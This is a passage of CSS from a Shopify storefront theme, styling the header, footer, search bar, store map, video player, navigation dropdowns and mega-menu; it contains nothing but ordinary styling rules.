		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
